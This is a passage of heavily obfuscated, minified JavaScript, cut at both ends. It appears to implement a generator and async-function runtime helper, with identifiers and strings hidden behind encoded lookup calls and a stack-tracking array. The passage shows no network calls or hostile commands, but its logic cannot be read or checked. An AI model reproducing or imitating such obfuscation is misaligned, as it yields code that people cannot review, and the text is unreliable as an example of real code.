mLz=dLz&&CMz(dLz[OQ()[cO(Tw)](qx,Cq,UO(zf),xV)],cmz)?dLz:cmz;var dSz=NN[Hl()[bW(ph)](xW,Ol,tF)][Pb()[OO(zc)](SK,vK)](mLz[OQ()[cO(Tw)](qx,WC,OC,xV)]);var FLz=new mlz(t7z||[]);ECz(dSz,JZ()[lR(Fb)](RR,tF,UO({}),dw),tn(T5,[gh(typeof xO()[Jt(KZ)],cQ([],[][[]]))?xO()[Jt(UV)](UO(zf),zf,UO({}),Ig):xO()[Jt(En)].call(null,rh,wEz,UO(UO([])),Pfz),Otz(vcz,Rmz,FLz)]));var vDz;return tW.pop(),vDz=dSz,vDz;};var cmz=function(){};var SAz=function(){};var B0z=function(){};var Wcz=function(xAz,HGz){function DFz(hLz,Lmz,lSz,XBz){tW.push(RMz);var RLz=tL(RM,[xAz[hLz],xAz,Lmz]);if(gh(JZ()[lR(RO)](YG,zf,Hm,qx),RLz[OQ()[cO(RO)].apply(null,[Kx,dR,mK,YGz])])){var YAz=RLz[OQ()[cO(I1)](MJ,RW,xS,Knz)],f7z=YAz[xO()[Jt(UV)].call(null,qA,zf,RL,LZ)];var V9z;return V9z=f7z&&Uq(gh(typeof Hl()[bW(Tw)],cQ('',[][[]]))?Hl()[bW(Qb)](HZ,zc,Yk):Hl()[bW(mK)](Evz,UO(UO(zf)),G4z),hBz(f7z))&&Aqz.call(f7z,JZ()[lR(Ux)].apply(null,[Yzz,Eb,UO(UO({})),On]))?HGz[OQ()[cO(Hn)](RRz,Pw,Ol,KRz)](f7z[JZ()[lR(Ux)](Yzz,Eb,UO(UO({})),hR)])[QA()[AD(zc)](TPz,UO({}),zc,En,Y7)](function(slz){tW.push(RL);DFz(OQ()[cO(gG)].call(null,I7,UO({}),Yk,Wp),slz,lSz,XBz);tW.pop();},function(QSz){tW.push(tFz);DFz(JZ()[lR(RO)](X3z,zf,UO(UO(tQ)),SK),QSz,lSz,XBz);tW.pop();}):HGz[OQ()[cO(Hn)](RRz,MJ,Hn,KRz)](f7z)[pb(typeof QA()[AD(KZ)],cQ(JZ()[lR(Qb)].call(null,pWz,fh,OC,UO(tQ)),[][[]]))?QA()[AD(Qb)].apply(null,[fJ,tQ,AA,vw,drz]):QA()[AD(zc)](TPz,bQ,jW,En,Y7)](function(E9z){tW.push(rG);YAz[pb(typeof xO()[Jt(hR)],cQ([],[][[]]))?xO()[Jt(En)](zx,Gk,UO(zf),zS):xO()[Jt(UV)].apply(null,[I1,zf,sq,hK])]=E9z,lSz(YAz);tW.pop();},function(ftz){var PBz;tW.push(MF);return PBz=DFz(JZ()[lR(RO)](It,zf,Kl,UO(tQ)),ftz,lSz,XBz),tW.pop(),PBz;}),tW.pop(),V9z;}XBz(RLz[OQ()[cO(I1)](MJ,Eb,UO({}),Knz)]);tW.pop();}var nmz;tW.push(OD);ECz(this,JZ()[lR(Fb)].call(null,AMz,tF,gG,cb),tn(T5,[pb(typeof xO()[Jt(Qb)],'undefined')?xO()[Jt(En)](Yk,fMz,U1,fEz):xO()[Jt(UV)](KW,zf,Yk,Mb),function DAz(frz,nCz){var OSz=function(){return new HGz(function(Xcz,Flz){DFz(frz,nCz,Xcz,Flz);});};tW.push(NDz);var K0z;return K0z=nmz=nmz?nmz[QA()[AD(zc)](HT,Qf,Kx,En,Y7)](OSz,OSz):OSz(),tW.pop(),K0z;}]));tW.pop();};var DCz=function(Emz){return Qkz.apply(this,[F8,arguments]);};var jCz=function(sCz){return Qkz.apply(this,[qY,arguments]);};var mlz=function(hcz){tW.push(S8z);this[OQ()[cO(VW)].apply(null,[Ol,UO(tQ),UO({}),z8z])]=[tn(T5,[Ql()[SR(RO)](bb,Kx,QPz),pb(typeof Hl()[bW(R1)],cQ([],[][[]]))?Hl()[bW(mK)](IB,UO(UO(zf)),dEz):Hl()[bW(px)](sI,j4,dw)])],hcz[x4()[sD(zc)](bb,kC,Uc,zf,qKz)](DCz,this),this[Pb()[OO(Fb)].call(null,MV,K6z)](UO(DL[En]));tW.pop();};var NBz=function(Ktz){tW.push(Qk);if(Ktz||pb(JZ()[lR(Qb)](Z4,fh,UO(UO(zf)),zf),Ktz)){var rcz=Ktz[n7z];if(rcz){var rLz;return tW.pop(),rLz=rcz.call(Ktz),rLz;}if(Uq(xO()[Jt(cq)](Yk,SB,On,lf),typeof Ktz[gh(typeof OQ()[cO(KZ)],'undefined')?OQ()[cO(gG)].call(null,I7,gx,dK,If):OQ()[cO(fh)].call(null,pVz,DZ,w4,Qqz)])){var Bcz;return tW.pop(),Bcz=Ktz,Bcz;}if(UO(NN[z7()[c0(bb)](tR,Qb,tR,Fw,BO,I7)](Ktz[Pb()[OO(zf)](UV,RK)]))){var sSz=OV(tQ),A7z=function fGz(){tW.push(JXz);for(;hn(++sSz,Ktz[gh(typeof Pb()[OO(gG)],cQ('',[][[]]))?Pb()[OO(zf)](UV,jb):Pb()[OO(rh)](czz,mF)]);)if(Aqz.call(Ktz,sSz)){var Kkz;return fGz[xO()[Jt(UV)](Ln,zf,vw,Wb)]=Ktz[sSz],fGz[OQ()[cO(R1)](MV,U1,hO,Tf)]=UO(tQ),tW.pop(),Kkz=fGz,Kkz;}fGz[xO()[Jt(UV)].apply(null,[Ux,zf,Kl,Wb])]=GSz;fGz[pb(typeof OQ()[cO(Ux)],cQ('',[][[]]))?OQ()[cO(fh)](Xm,rb,UO([]),R1):OQ()[cO(R1)].apply(null,[MV,Hm,I1,Tf])]=UO(zf);var rBz;return tW.pop(),rBz=fGz,rBz;};var Utz;return Utz=A7z[OQ()[cO(gG)](I7,cb,w4,If)]=A7z,tW.pop(),Utz;}}throw new (NN[CD()[ES(Tw)].call(null,Kx,Uc,d5,BO)])(cQ(hBz(Ktz),Hl()[bW(Fb)].call(null,xK,mK,bQ)));};tW.push(N0);IOz=function QBz(){return rFz;};var GSz;var rFz={};var Mkz=NN[Hl()[bW(ph)](Qzz,Eb,tF)][OQ()[cO(Tw)](qx,tF,nR,jL)];var Aqz=Mkz[Ql()[SR(hO)](KW,Qf,FZz)];var ECz=NN[gh(typeof Hl()[bW(dR)],cQ('',[][[]]))?Hl()[bW(ph)].apply(null,[Qzz,EV,tF]):Hl()[bW(mK)](LVz,ff,bm)][OQ()[cO(UV)](SL,QS,Qb,TB)]||function(VC,KT,Sr){return tL.apply(this,[Ug,arguments]);};var n9z=Uq(xO()[Jt(cq)](UO(UO(tQ)),SB,Hn,tq),typeof NN[Pb()[OO(lq)].apply(null,[SB,lZz])])?NN[Pb()[OO(lq)](SB,lZz)]:{};var n7z=n9z[z7()[c0(ph)].apply(null,[UO(tQ),fh,hEz,lA,UO(UO({})),ff])]||Ql()[SR(Uc)](UO(UO({})),rh,VI);var GFz=n9z[gh(typeof Ql()[SR(Ux)],cQ([],[][[]]))?Ql()[SR(cb)].call(null,UO(tQ),KZ,Mr):Ql()[SR(bb)](WC,Zk,xB)]||Hl()[bW(rl)](PM,RZ,RZ);var vtz=n9z[OQ()[cO(hO)](Ir,UL,cb,dAz)]||xO()[Jt(DZ)](UO(tQ),Ln,MJ,wJ);try{var DBz=tW.length;var q9z=UO([]);HCz({},JZ()[lR(Qb)].apply(null,[HT,fh,Hm,RL]));}catch(ZSz){tW.splice(EK(DBz,tQ),Infinity,N0);HCz=function(lm,Z9,EF){return tL.apply(this,[hP,arguments]);};}rFz[JZ()[lR(ER)].call(null,lxz,R1,tl,sF)]=j7z;var BDz=xO()[Jt(Fb)].apply(null,[Qb,ZL,UO(UO(tQ)),v5]);var Pmz=z7()[c0(lq)](tF,cq,Fdz,F9,Fb,w4);var tqz=gh(typeof Ql()[SR(Kl)],cQ('',[][[]]))?Ql()[SR(Kl)].apply(null,[EV,qq,Dm]):Ql()[SR(bb)](WC,Ndz,Ttz);var nAz=Hl()[bW(Uc)](BMz,Uh,lt);var BGz={};var hDz={};HCz(hDz,n7z,function(){return tL.apply(this,[lj,arguments]);});var MLz=NN[Hl()[bW(ph)](Qzz,gO,tF)][Hl()[bW(cb)](sEz,xb,st)];var SGz=MLz&&MLz(MLz(NBz([])));SGz&&gh(SGz,Mkz)&&Aqz.call(SGz,n7z)&&(hDz=SGz);var dcz=B0z[gh(typeof OQ()[cO(R1)],cQ('',[][[]]))?OQ()[cO(Tw)].apply(null,[qx,dK,UO(UO({})),jL]):OQ()[cO(fh)](v4z,tQ,UO(UO({})),qhz)]=cmz[OQ()[cO(Tw)].apply(null,[qx,Qb,lq,jL])]=NN[Hl()[bW(ph)](Qzz,UO({}),tF)][pb(typeof Pb()[OO(ff)],'undefined')?Pb()[OO(rh)](I7,S8z):Pb()[OO(zc)](SK,PW)](hDz);function pqz(UAz){tW.push(YL);[OQ()[cO(gG)].apply(null,[I7,R1,bQ,mW]),JZ()[lR(RO)](rrz,zf,En,HV),xO()[Jt(RO)].apply(null,[vw,zx,jZ,Pdz])][x4()[sD(zc)](bb,kC,MV,Yk,ggz)](function(gmz){HCz(UAz,gmz,function(Kcz){var jAz;tW.push(NA);return jAz=this[JZ()[lR(Fb)].apply(null,[CU,tF,gx,DG])](gmz,Kcz),tW.pop(),jAz;});});tW.pop();}function Otz(I7z,ILz,ESz){var Dkz=BDz;return function(QCz,zkz){tW.push(Pk);if(pb(Dkz,tqz))throw new (NN[Hl()[bW(cq)](P1z,AA,kS)])(Pb()[OO(Uc)].apply(null,[WC,HMz]));if(pb(Dkz,nAz)){if(pb(JZ()[lR(RO)](mrz,zf,TW,R1),QCz))throw zkz;var pcz;return pcz=tn(T5,[xO()[Jt(UV)](UO(UO(tQ)),zf,rl,I4),GSz,OQ()[cO(R1)].call(null,MV,rh,Kl,zVz),UO(zf)]),tW.pop(),pcz;}for(ESz[IC()[BS(Tw)](Fb,lq,vMz,sF)]=QCz,ESz[OQ()[cO(I1)](MJ,tl,gx,Dgz)]=zkz;;){var XSz=ESz[gh(typeof Pb()[OO(Uh)],cQ('',[][[]]))?Pb()[OO(cb)](Hn,VS):Pb()[OO(rh)].apply(null,[gS,Ok])];if(XSz){var wLz=ktz(XSz,ESz);if(wLz){if(pb(wLz,BGz))continue;var Xqz;return tW.pop(),Xqz=wLz,Xqz;}}if(pb(gh(typeof OQ()[cO(st)],cQ([],[][[]]))?OQ()[cO(gG)](I7,qx,Pw,Lb):OQ()[cO(fh)](Bvz,UO([]),UO({}),UD),ESz[IC()[BS(Tw)](Fb,lq,vMz,Hm)]))ESz[Ql()[SR(DZ)](dw,gW,zUz)]=ESz[Hl()[bW(Kl)].call(null,zpz,j4,Hm)]=ESz[OQ()[cO(I1)](MJ,UO({}),gx,Dgz)];else if(pb(JZ()[lR(RO)](mrz,zf,UV,Ls),ESz[IC()[BS(Tw)](Fb,lq,vMz,gW)])){if(pb(Dkz,BDz))throw Dkz=nAz,ESz[OQ()[cO(I1)](MJ,UO({}),Qb,Dgz)];ESz[Ql()[SR(px)](dK,cq,Hs)](ESz[OQ()[cO(I1)](MJ,Hg,qx,Dgz)]);}else pb(xO()[Jt(RO)].apply(null,[UO([]),zx,xb,IUz]),ESz[IC()[BS(Tw)](Fb,lq,vMz,j4)])&&ESz[Ql()[SR(Fb)](px,rl,C7)](gh(typeof xO()[Jt(lq)],cQ('',[][[]]))?xO()[Jt(RO)](UO(UO(zf)),zx,QS,IUz):xO()[Jt(En)](st,X0z,Kb,Avz),ESz[pb(typeof OQ()[cO(j4)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,Kdz,sq,tR,XEz):OQ()[cO(I1)](MJ,hR,xb,Dgz)]);Dkz=tqz;var bGz=tL(RM,[I7z,ILz,ESz]);if(pb(pb(typeof xO()[Jt(gW)],'undefined')?xO()[Jt(En)](sF,pD,UO(UO(tQ)),NUz):xO()[Jt(px)](EV,w4,UO([]),NI),bGz[OQ()[cO(RO)](Kx,UO(UO([])),Pw,hr)])){if(Dkz=ESz[gh(typeof OQ()[cO(B1)],'undefined')?OQ()[cO(R1)](MV,UL,Kb,zVz):OQ()[cO(fh)].apply(null,[fwz,st,rh,Pxz])]?nAz:Pmz,pb(bGz[OQ()[cO(I1)](MJ,ff,Hg,Dgz)],BGz))continue;var w9z;return w9z=tn(T5,[pb(typeof xO()[Jt(R1)],cQ('',[][[]]))?xO()[Jt(En)](rb,pA,bb,Kb):xO()[Jt(UV)].apply(null,[gx,zf,ph,I4]),bGz[OQ()[cO(I1)].call(null,MJ,UO(UO([])),UO(zf),Dgz)],OQ()[cO(R1)].apply(null,[MV,Yk,jW,zVz]),ESz[OQ()[cO(R1)](MV,Yk,Tw,zVz)]]),tW.pop(),w9z;}pb(JZ()[lR(RO)].call(null,mrz,zf,QS,lq),bGz[OQ()[cO(RO)].apply(null,[Kx,ph,KW,hr])])&&(Dkz=nAz,ESz[IC()[BS(Tw)](Fb,lq,vMz,jZ)]=JZ()[lR(RO)](mrz,zf,UO(UO({})),Uh),ESz[gh(typeof OQ()[cO(qA)],'undefined')?OQ()[cO(I1)].call(null,MJ,UO({}),Ln,Dgz):OQ()[cO(fh)].apply(null,[LEz,gO,UO(zf),EZz])]=bGz[OQ()[cO(I1)].apply(null,[MJ,Hg,Kb,Dgz])]);}tW.pop();};}function ktz(kFz,Wrz){tW.push(EPz);var WBz=Wrz[IC()[BS(Tw)](Fb,lq,Ttz,HV)];var ALz=kFz[z7()[c0(ph)].apply(null,[st,fh,hEz,jGz,On,ER])][WBz];if(pb(ALz,GSz)){var OBz;return Wrz[Pb()[OO(cb)](Hn,AR)]=null,pb(JZ()[lR(RO)](HZ,zf,ER,UO([])),WBz)&&kFz[z7()[c0(ph)](sF,fh,hEz,jGz,lq,Hm)][xO()[Jt(RO)].call(null,UO(UO(zf)),zx,UO(tQ),Dn)]&&(Wrz[IC()[BS(Tw)](Fb,lq,Ttz,KZ)]=gh(typeof xO()[Jt(rl)],cQ([],[][[]]))?xO()[Jt(RO)].apply(null,[j4,zx,zx,Dn]):xO()[Jt(En)](UO(tQ),Fs,Uh,jnz),Wrz[OQ()[cO(I1)](MJ,dK,Cq,CV)]=GSz,ktz(kFz,Wrz),pb(JZ()[lR(RO)](HZ,zf,U1,rh),Wrz[IC()[BS(Tw)](Fb,lq,Ttz,AA)]))||gh(xO()[Jt(RO)](QS,zx,Cq,Dn),WBz)&&(Wrz[IC()[BS(Tw)].apply(null,[Fb,lq,Ttz,sf])]=JZ()[lR(RO)].call(null,HZ,zf,gW,gG),Wrz[OQ()[cO(I1)](MJ,UO(tQ),Ux,CV)]=new (NN[CD()[ES(Tw)].call(null,Kx,Uc,Ygz,RL)])(cQ(cQ(Pb()[OO(Kl)](ff,ln),WBz),pb(typeof vW()[LL(Uc)],cQ([],[][[]]))?vW()[LL(tQ)].call(null,Qvz,qq,FD,zS,rb,cb):vW()[LL(Kx)](xgz,VW,gjz,fh,Yk,hO)))),tW.pop(),OBz=BGz,OBz;}var Nqz=tL(RM,[ALz,kFz[z7()[c0(ph)](CF,fh,hEz,jGz,UO(zf),mK)],Wrz[pb(typeof OQ()[cO(DG)],'undefined')?OQ()[cO(fh)](NI,jZ,mK,EEz):OQ()[cO(I1)].apply(null,[MJ,KW,UO({}),CV])]]);if(pb(gh(typeof JZ()[lR(PV)],'undefined')?JZ()[lR(RO)].apply(null,[HZ,zf,UO(tQ),lq]):JZ()[lR(Kx)](PGz,ddz,cb,MV),Nqz[OQ()[cO(RO)].call(null,Kx,px,Pw,Rw)])){var hGz;return Wrz[IC()[BS(Tw)].apply(null,[Fb,lq,Ttz,YF])]=JZ()[lR(RO)].apply(null,[HZ,zf,On,Kl]),Wrz[OQ()[cO(I1)](MJ,tl,UO(zf),CV)]=Nqz[OQ()[cO(I1)].apply(null,[MJ,Ux,B1,CV])],Wrz[Pb()[OO(cb)](Hn,AR)]=null,tW.pop(),hGz=BGz,hGz;}var N9z=Nqz[OQ()[cO(I1)](MJ,UO([]),xb,CV)];var ZGz;return ZGz=N9z?N9z[OQ()[cO(R1)].call(null,MV,Qb,zc,bw)]?(Wrz[kFz[OQ()[cO(sf)](I1,EV,UO(zf),Tx)]]=N9z[gh(typeof xO()[Jt(hO)],cQ('',[][[]]))?xO()[Jt(UV)].call(null,I7,zf,Uh,Ig):xO()[Jt(En)].call(null,qA,dT,Hn,rEz)],Wrz[OQ()[cO(gG)](I7,BZ,tQ,j1)]=kFz[Hl()[bW(DZ)](kpz,RW,ER)],gh(gh(typeof xO()[Jt(Cq)],cQ([],[][[]]))?xO()[Jt(RO)](vw,zx,fh,Dn):xO()[Jt(En)].apply(null,[UO({}),mF,RZ,qT]),Wrz[IC()[BS(Tw)](Fb,lq,Ttz,Fb)])&&(Wrz[IC()[BS(Tw)].apply(null,[Fb,lq,Ttz,cb])]=gh(typeof OQ()[cO(Cq)],cQ([],[][[]]))?OQ()[cO(gG)](I7,ff,UO(UO({})),j1):OQ()[cO(fh)].apply(null,[w6z,UO(UO([])),lq,Nm]),Wrz[OQ()[cO(I1)].call(null,MJ,lq,rb,CV)]=GSz),Wrz[Pb()[OO(cb)].apply(null,[Hn,AR])]=null,BGz):N9z:(Wrz[IC()[BS(Tw)](Fb,lq,Ttz,PV)]=JZ()[lR(RO)].apply(null,[HZ,zf,lq,ph]),Wrz[OQ()[cO(I1)].call(null,MJ,gx,Qf,CV)]=new (NN[CD()[ES(Tw)].call(null,Kx,Uc,Ygz,dK)])(Pb()[OO(DZ)].call(null,w4,gR)),Wrz[Pb()[OO(cb)](Hn,AR)]=null,BGz),tW.pop(),ZGz;}SAz[OQ()[cO(Tw)].call(null,qx,On,EV,jL)]=B0z;ECz(dcz,xO()[Jt(Tw)](R1,UV,UO(zf),Kh),tn(T5,[xO()[Jt(UV)](Qb,zf,UO({}),fO),B0z,CD()[ES(ph)](UV,IS,pVz,tl),UO(zf)]));ECz(B0z,xO()[Jt(Tw)](RW,UV,dK,Kh),tn(T5,[xO()[Jt(UV)].apply(null,[zc,zf,On,fO]),SAz,CD()[ES(ph)](UV,IS,pVz,xb),UO(zf)]));SAz[vW()[LL(zc)](qRz,Fb,px,zc,MJ,xS)]=HCz(B0z,vtz,xO()[Jt(ER)].call(null,UO([]),dR,fh,tG));rFz[Ql()[SR(Ux)](RZ,U4,N2z)]=function(gtz){tW.push(cs);var O7z=Uq(xO()[Jt(cq)](Hm,SB,UV,hq),typeof gtz)&&gtz[xO()[Jt(Tw)](dK,UV,xS,v4)];var vBz;return vBz=UO(UO(O7z))&&(pb(O7z,SAz)||pb(xO()[Jt(ER)](gG,dR,UO({}),Gf),O7z[pb(typeof vW()[LL(zc)],'undefined')?vW()[LL(tQ)].call(null,Khz,xb,hRz,j5z,Kl,UO(UO({}))):vW()[LL(zc)](HK,Yk,px,zc,vw,tF)]||O7z[Pb()[OO(UV)].call(null,RW,hV)])),tW.pop(),vBz;};rFz[Ql()[SR(jZ)].apply(null,[RW,Fb,N5])]=function(H7z){tW.push(VXz);NN[pb(typeof Hl()[bW(tl)],cQ('',[][[]]))?Hl()[bW(mK)](XRz,UV,bvz):Hl()[bW(ph)].call(null,j2z,Ls,tF)][JZ()[lR(gx)](Gn,OD,UO(UO([])),tQ)]?NN[Hl()[bW(ph)](j2z,BZ,tF)][JZ()[lR(gx)](Gn,OD,UO({}),Cq)](H7z,B0z):(H7z[Pb()[OO(RO)].apply(null,[Pk,NXz])]=B0z,HCz(H7z,vtz,xO()[Jt(ER)].call(null,hO,dR,DG,dvz)));H7z[OQ()[cO(Tw)](qx,UO(UO(tQ)),SK,l5)]=NN[Hl()[bW(ph)](j2z,Eb,tF)][Pb()[OO(zc)](SK,Il)](dcz);var Jcz;return tW.pop(),Jcz=H7z,Jcz;};rFz[OQ()[cO(BO)](KW,vw,tl,Ew)]=function(bL){return tL.apply(this,[q6,arguments]);};pqz(Wcz[OQ()[cO(Tw)].apply(null,[qx,zc,Kb,jL])]);HCz(Wcz[OQ()[cO(Tw)].call(null,qx,tF,Kl,jL)],GFz,function(){return tL.apply(this,[VP,arguments]);});rFz[CD()[ES(zc)].call(null,rh,zx,pWz,I7)]=Wcz;rFz[xO()[Jt(Ux)](PV,mI,gO,pNz)]=function(RGz,w0z,U0z,Gqz,nLz){tW.push(dwz);pb(Im(DL[En]),nLz)&&(nLz=NN[pb(typeof Hl()[bW(bQ)],cQ([],[][[]]))?Hl()[bW(mK)](TDz,Kb,pVz):Hl()[bW(RO)](fA,jZ,On)]);var VDz=new Wcz(j7z(RGz,w0z,U0z,Gqz),nLz);var nDz;return nDz=rFz[gh(typeof Ql()[SR(rh)],'undefined')?Ql()[SR(Ux)](RO,U4,q9):Ql()[SR(bb)].apply(null,[w4,fZz,tAz])](w0z)?VDz:VDz[OQ()[cO(gG)](I7,YF,UO(UO(zf)),xQ)]()[pb(typeof QA()[AD(Tw)],cQ([],[][[]]))?QA()[AD(Qb)].call(null,Wt,UO(UO(tQ)),sf,Jpz,FPz):QA()[AD(zc)](K8z,Cq,tl,En,Y7)](function(R7z){tW.push(kF);var bDz;return bDz=R7z[OQ()[cO(R1)](MV,En,UO(UO(zf)),Dn)]?R7z[xO()[Jt(UV)](UO({}),zf,sF,L1)]:VDz[OQ()[cO(gG)](I7,qx,sF,Cb)](),tW.pop(),bDz;}),tW.pop(),nDz;};pqz(dcz);HCz(dcz,vtz,pb(typeof Pb()[OO(tl)],cQ('',[][[]]))?Pb()[OO(rh)](St,URz):Pb()[OO(ER)](Df,wI));HCz(dcz,n7z,function(){return Okz.apply(this,[U6,arguments]);});HCz(dcz,Hl()[bW(ER)].call(null,RBz,UO(tQ),zf),function(){return Okz.apply(this,[xX,arguments]);});rFz[Ql()[SR(gx)](Fb,OD,Wgz)]=function(wlz){return Okz.apply(this,[kU,arguments]);};rFz[Pb()[OO(Ux)].call(null,fh,Dxz)]=NBz;mlz[OQ()[cO(Tw)](qx,B1,VW,jL)]=tn(T5,[xO()[Jt(Tw)](cq,UV,RZ,Kh),mlz,Pb()[OO(Fb)].call(null,MV,Tjz),function rDz(fFz){tW.push(JRz);if(this[Pb()[OO(jZ)](RL,mh)]=mz[Pb()[OO(cq)](rh,kh)](),this[gh(typeof OQ()[cO(Fb)],'undefined')?OQ()[cO(gG)].call(null,I7,UO(UO(zf)),gG,rZ):OQ()[cO(fh)](NXz,zc,dR,j0z)]=zf,this[Ql()[SR(DZ)].apply(null,[Ol,gW,Of])]=this[gh(typeof Hl()[bW(xb)],'undefined')?Hl()[bW(Kl)].apply(null,[r1,RZ,Hm]):Hl()[bW(mK)].apply(null,[cB,Hn,x8z])]=GSz,this[OQ()[cO(R1)](MV,sf,On,Zf)]=UO(tQ),this[Pb()[OO(cb)](Hn,DW)]=null,this[IC()[BS(Tw)](Fb,lq,Jg,lq)]=OQ()[cO(gG)](I7,jW,qA,rZ),this[OQ()[cO(I1)](MJ,Fb,UO(zf),Kq)]=GSz,this[OQ()[cO(VW)](Ol,KW,gW,hw)][x4()[sD(zc)].call(null,bb,kC,EV,zx,N5)](jCz),UO(fFz))for(var Vtz in this)pb(JZ()[lR(nR)](El,PF,ER,gG),Vtz[Ql()[SR(lq)].apply(null,[Hm,lq,I4])](mz[Pb()[OO(cq)](rh,kh)]()))&&Aqz.call(this,Vtz)&&UO(NN[z7()[c0(bb)].apply(null,[UL,Qb,tR,xf,On,Kx])](Fcz(Vtz[Ql()[SR(PV)](UO(tQ),dK,PW)](DL[DZ]))))&&(this[Vtz]=GSz);tW.pop();},OQ()[cO(Rc)].call(null,LJ,UO(UO({})),UO(zf),mr),function(){return Okz.apply(this,[O3,arguments]);},Ql()[SR(px)](gO,cq,Bk),function cBz(fAz){tW.push(lZz);if(this[OQ()[cO(R1)](MV,UL,UO({}),c4)])throw fAz;var Ctz=this;function UGz(IGz,f0z){tW.push(KYz);JDz[OQ()[cO(RO)](Kx,BZ,xS,vm)]=JZ()[lR(RO)].apply(null,[wPz,zf,lq,MV]);JDz[OQ()[cO(I1)](MJ,hR,Yk,pQ)]=fAz;Ctz[pb(typeof OQ()[cO(lq)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[w4,AA,UV,N2z]):OQ()[cO(gG)](I7,jW,QS,hb)]=IGz;f0z&&(Ctz[gh(typeof IC()[BS(zc)],'undefined')?IC()[BS(Tw)](Fb,lq,X9,I7):IC()[BS(UV)](BD,rb,sPz,Qf)]=OQ()[cO(gG)](I7,UO(tQ),mK,hb),Ctz[OQ()[cO(I1)](MJ,DZ,w4,pQ)]=GSz);var A0z;return tW.pop(),A0z=UO(UO(f0z)),A0z;}for(var cSz=EK(this[OQ()[cO(VW)](Ol,Rc,bQ,QXz)][Pb()[OO(zf)](UV,Ff)],DL[DZ]);pW(cSz,zf);--cSz){var fDz=this[OQ()[cO(VW)](Ol,fh,RZ,QXz)][cSz],JDz=fDz[pb(typeof Ql()[SR(KZ)],cQ([],[][[]]))?Ql()[SR(bb)].call(null,OC,Lbz,EUz):Ql()[SR(ER)](xS,Yk,sVz)];if(pb(Hl()[bW(px)](JD,mK,dw),fDz[Ql()[SR(RO)].call(null,w4,Kx,w1)])){var pBz;return pBz=UGz(Hl()[bW(jZ)](gBz,UO([]),gG)),tW.pop(),pBz;}if(Lnz(fDz[pb(typeof Ql()[SR(sf)],'undefined')?Ql()[SR(bb)].apply(null,[UO(UO(zf)),zEz,fXz]):Ql()[SR(RO)].call(null,YF,Kx,w1)],this[gh(typeof Pb()[OO(tQ)],cQ([],[][[]]))?Pb()[OO(jZ)](RL,C4z):Pb()[OO(rh)](Krz,rnz)])){var KLz=Aqz.call(fDz,gh(typeof Pb()[OO(On)],cQ('',[][[]]))?Pb()[OO(px)](nR,LLz):Pb()[OO(rh)](qG,rYz)),K9z=Aqz.call(fDz,pb(typeof OQ()[cO(vw)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[jk,UO(UO(tQ)),I1,EI]):OQ()[cO(qx)](xb,Hn,TW,Rw));if(KLz&&K9z){if(hn(this[Pb()[OO(jZ)].apply(null,[RL,C4z])],fDz[Pb()[OO(px)].call(null,nR,LLz)])){var krz;return krz=UGz(fDz[Pb()[OO(px)](nR,LLz)],UO(zf)),tW.pop(),krz;}if(hn(this[Pb()[OO(jZ)](RL,C4z)],fDz[OQ()[cO(qx)](xb,UO(tQ),DG,Rw)])){var B7z;return B7z=UGz(fDz[pb(typeof OQ()[cO(fh)],cQ('',[][[]]))?OQ()[cO(fh)](vXz,UO(UO(tQ)),fh,ZQz):OQ()[cO(qx)](xb,UO(UO({})),xb,Rw)]),tW.pop(),B7z;}}else if(KLz){if(hn(this[Pb()[OO(jZ)](RL,C4z)],fDz[pb(typeof Pb()[OO(Qf)],'undefined')?Pb()[OO(rh)](Pdz,sI):Pb()[OO(px)].apply(null,[nR,LLz])])){var q7z;return q7z=UGz(fDz[Pb()[OO(px)].call(null,nR,LLz)],UO(zf)),tW.pop(),q7z;}}else{if(UO(K9z))throw new (NN[Hl()[bW(cq)](hXz,ph,kS)])(Hl()[bW(gx)](I9,xS,hYz));if(hn(this[Pb()[OO(jZ)](RL,C4z)],fDz[OQ()[cO(qx)].apply(null,[xb,qA,DZ,Rw])])){var Klz;return Klz=UGz(fDz[OQ()[cO(qx)](xb,UO(UO([])),Hn,Rw)]),tW.pop(),Klz;}}}}tW.pop();},Ql()[SR(Fb)].apply(null,[gx,rl,d5]),function Xtz(D9z,I0z){tW.push(vT);for(var ZBz=EK(this[OQ()[cO(VW)].apply(null,[Ol,jW,cb,Zs])][Pb()[OO(zf)](UV,YQ)],tQ);pW(ZBz,mz[Pb()[OO(cq)](rh,lS)]());--ZBz){var FDz=this[OQ()[cO(VW)](Ol,UO(zf),bQ,Zs)][ZBz];if(Lnz(FDz[Ql()[SR(RO)].apply(null,[KW,Kx,ckz])],this[Pb()[OO(jZ)].apply(null,[RL,wS])])&&Aqz.call(FDz,gh(typeof OQ()[cO(OC)],cQ('',[][[]]))?OQ()[cO(qx)](xb,OC,rl,Dm):OQ()[cO(fh)](Fdz,UO(zf),sq,LT))&&hn(this[Pb()[OO(jZ)].call(null,RL,wS)],FDz[OQ()[cO(qx)].apply(null,[xb,zf,UO(tQ),Dm])])){var hmz=FDz;break;}}hmz&&(pb(xO()[Jt(jZ)](SK,zS,UO({}),gNz),D9z)||pb(Pb()[OO(PV)].apply(null,[gx,VA]),D9z))&&Lnz(hmz[Ql()[SR(RO)](UO(tQ),Kx,ckz)],I0z)&&Lnz(I0z,hmz[OQ()[cO(qx)].apply(null,[xb,I7,tQ,Dm])])&&(hmz=null);var wkz=hmz?hmz[gh(typeof Ql()[SR(I7)],cQ([],[][[]]))?Ql()[SR(ER)].apply(null,[Eb,Yk,VXz]):Ql()[SR(bb)].apply(null,[rb,Rqz,cJ])]:{};wkz[OQ()[cO(RO)](Kx,jW,Ln,L9z)]=D9z;wkz[OQ()[cO(I1)].apply(null,[MJ,dw,QS,cfz])]=I0z;var Omz;return Omz=hmz?(this[IC()[BS(Tw)](Fb,lq,bxz,SK)]=OQ()[cO(gG)].apply(null,[I7,UO(UO({})),On,jV]),this[pb(typeof OQ()[cO(gx)],cQ([],[][[]]))?OQ()[cO(fh)](KVz,ER,PV,Q9z):OQ()[cO(gG)](I7,WC,hO,jV)]=hmz[OQ()[cO(qx)](xb,UO([]),ph,Dm)],BGz):this[pb(typeof Ql()[SR(rl)],cQ('',[][[]]))?Ql()[SR(bb)](rb,EPz,D8z):Ql()[SR(U1)](PV,Vjz,k2z)](wkz),tW.pop(),Omz;},pb(typeof Ql()[SR(gG)],'undefined')?Ql()[SR(bb)](RO,rt,czz):Ql()[SR(U1)].apply(null,[tR,Vjz,fwz]),function VSz(fkz,Zmz){tW.push(cr);if(pb(JZ()[lR(RO)](PB,zf,Pw,MV),fkz[OQ()[cO(RO)](Kx,UL,KW,Ef)]))throw 